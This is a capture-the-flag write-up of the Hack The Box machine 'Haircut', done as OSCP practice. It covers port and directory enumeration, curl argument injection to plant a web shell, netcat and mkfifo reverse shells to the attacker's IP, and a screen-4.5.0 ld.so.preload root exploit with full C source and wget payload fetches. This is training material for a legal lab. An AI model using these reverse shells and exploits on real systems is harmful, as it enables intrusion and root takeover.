Hack The Box - Haircut
Introduction
Haircut is a medium rated machine with a user rating of 4.3, which is decent. I think that the box is not so hard to be medium but I would say that we just start with the enumeration of the machine.
Enumeration
I start with an Nmap scan and then enumerate the open ports deeper.
Nmap Scan
Here is a simple scan of all ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/haircut]
└─$ sudo nmap -sS -p- haircut.htb -Pn --min-rate 1000
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-07 12:54 CEST
Warning: 10.10.10.24 giving up on port because retransmission cap hit (10).
Nmap scan report for haircut.htb (10.10.10.24)
Host is up (0.068s latency).
Not shown: 64294 closed ports, 1239 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 133.27 seconds
On the two open ports, I perform a deep scan using the -A flag:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/haircut]
└─$ sudo nmap -A -p 22,80 haircut.htb
[sudo] password for user:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-07 12:58 CEST
Nmap scan report for haircut.htb (10.10.10.24)
Host is up (0.044s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e9:75:c1:e4:b3:63:3c:93:f2:c6:18:08:36:48:ce:36 (RSA)
| 256 87:00:ab:a9:8f:6f:4b:ba:fb:c6:7a:55:a8:60:b2:68 (ECDSA)
|_ 256 b6:1b:5c:a9:26:5c:dc:61:b7:75:90:6c:88:51:6e:54 (ED25519)
80/tcp open http nginx 1.10.0 (Ubuntu)
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_http-title: HTB Hairdresser
Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.16 (95%),
Linux 3.18 (95%), Linux 3.2 - 4.9 (95%), Linux 3.8 - 3.11 (95%), Linux 4.8 (95%),
Linux 4.4 (95%), Linux 4.9 (95%), Linux 4.2 (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 11 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 ... 10
11 43.45 ms haircut.htb (10.10.10.24)
Nmap done: 1 IP address (1 host up) scanned in 22.95 seconds
Service Enumeration
The SSH version is not vulnerable, so I only need to enumerate the webserver. Here are the results of the gobuster scan:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/haircut]
└─$ gobuster dir -u http://haircut.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.txt -x php,html,log,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://haircut.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,log,txt
[+] Timeout: 10s
===============================================================
2021/09/07 12:45:00 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 144]
/uploads (Status: 301) [Size: 194] [--> http://haircut.htb/uploads/]
/test.html (Status: 200) [Size: 223]
/hair.html (Status: 200) [Size: 141]
/exposed.php (Status: 200) [Size: 446]
The HTML files have only an image on them, which does not contain any steganography. So I visited exposed.php, which let me crawl websites. The name is also kinda sus.
Exploitation
This probably works with curl. Curl takes a possible argument -o to download files. I can use this to download the reverse shell:
http://10.10.16.7/webshell.php -o ./uploads/webshell.php
This exploits curl and downloads a file from my own webserver to the upload directory of the vulnerable webserver. I can now call the web shell and try to get a reverse shell:
http://haircut.htb/uploads/webshell.php?c=nc%20-e%20/bin/sh%2010.10.16.7%204444
This shell is really buggy, so I just use another reverse shell:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 5555 >/tmp/f
The page hangs when I send the new reverse shell to the server, so I look at the netcat lister:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/haircut]
└─$ nc -lvnp
listening on [any] 5555 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.24] 33516
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@haircut:~/html/uploads$ export TERM=xterm
export TERM=xterm
www-data@haircut:~/html/uploads$ ^Z
zsh: suspended nc -lvnp 5555
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/haircut]
└─$ stty raw -echo;
[1] + continued nc -lvnp 5555
www-data@haircut:~/html/uploads$ ls
bounce.jpg webshell.php
There is the shell as www-data. I already stabilized it using python. Maybe I can read the user flag.
User Flag
The user www-data may have permissions to read files from the home directory of user maria, where the user flag lies:
www-data@haircut:/home$ cd maria
www-data@haircut:/home/maria$ ls
Desktop Downloads Pictures Templates user.txt
Documents Music Public Videos
www-data@haircut:/home/maria$ cat user.txt
bf**************************0e0c
It worked, I was able to read the flag.
Privesc
I use Linpeas to scan the machine for possible privesc vulnerabilities:

The sudo version is vulnerable, but I cannot use the sudo command because I would need the password for www-data:
www-data@haircut:/tmp$ sudo -u#-1 bash
[sudo] password for www-data:
www-data@haircut:/tmp$
I do not want to try the kernel exploit yet, only if I’m stuck. There is a SUID binary that I do not know: /usr/bin/screen-4.5.0. I checked the internet on how to exploit the SUID binary, but I found an exploit in the binary (Privesc):
Offensive Security’s Exploit Database Archive
The exploit did not correctly work on the machine, but I found a workaround in the POC to exploit this vulnerability.
First, I create two files: rootshell.c:
#include <stdio.h>
int main(void) {
setuid(0);
setgid(0);
system("nc -e /bin/bash 10.10.16.7 4444");
}
Now, compile this script:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/haircut]
└─$ gcc rootshell.c -o rootshell
rootshell.c: In function ‘main’:
rootshell.c:3:9: warning: implicit declaration of function ‘setuid’
[-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
rootshell.c:4:9: warning: implicit declaration of function ‘setgid’
[-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
rootshell.c:5:9: warning: implicit declaration of function ‘system’
[-Wimplicit-function-declaration]
5 | system("nc -e /bin/bash 10.10.16.7 4444");
| ^~~~~~
You can ignore the warnings. Next, I create libhax.c (this is missing on the machine):
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
I compile that script too:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/haircut]
└─$ gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’
[-Wimplicit-function-declaration]
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
Now, I can download these two files onto the machine (/tmp):
www-data@haircut:/tmp/screenroot$ wget http://10.10.16.7/libhax.so
--2021-09-07 14:57:35-- http://10.10.16.7/libhax.so
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15560 (15K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so 100%[===================>] 15.20K --.-KB/s in 0.06s
2021-09-07 14:57:35 (256 KB/s) - 'libhax.so' saved [15560/15560]
www-data@haircut:/tmp/screenroot$ wget http://10.10.16.7/rootshell
--2021-09-07 14:57:48-- http://10.10.16.7/rootshell
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16088 (16K) [application/octet-stream]
Saving to: 'rootshell'
rootshell 100%[===================>] 15.71K --.-KB/s in 0.02s
2021-09-07 14:57:48 (734 KB/s) - 'rootshell' saved [16088/16088]
www-data@haircut:/tmp/screenroot$ ls
libhax.so rootshell
Note: You need to start a webserver on your machine first. To exploit the system, just link the libhax.so library to the screen binary and you should be good:
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
www-data@haircut:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@haircut:/etc$ /tmp/rootshell
After the command was executed, I check my netcat listener, a reverse shell spawned:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/haircut]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.24] 55844
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
The shell that spawned is a root shell.
Root Flag
I can now read the root flag:
cat /root/root.txt
22**************************d917
Conclusions
It was very easy to get initial access, the privesc was a bit harder because I had to find a workaround for the exploit. All in all a grad box to practise for the OSCP exam.